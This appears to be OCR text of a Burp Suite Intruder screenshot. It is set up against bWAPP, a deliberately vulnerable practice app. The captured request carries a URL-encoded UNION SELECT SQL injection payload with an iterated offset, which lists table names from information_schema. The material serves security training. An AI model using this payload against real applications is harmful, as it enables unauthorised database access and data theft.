 Burp Suite Free Edition v1.6.01
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions – see help for full details.
Attack type: Sniper
GET
/bWAPP/sqli_2.php?movie=1%20UNION%20ALL%20SELECT%20table_schema,%20table_name,%20null,%20null,%20null,%20null,%20null%20FROM%2
0information_schema.tables%20LIMIT%201%20OFFSET%20§2§;-- UNION&action=go
Host: bepp:8088
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://bepp:8088/bWAPP/sqli_2.php?movie=5&action=go
Cookie: PHPSESSID=86c088e92e4f96b921c6204103bd9ed4; security_level=0
Connection: keep-alive
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 609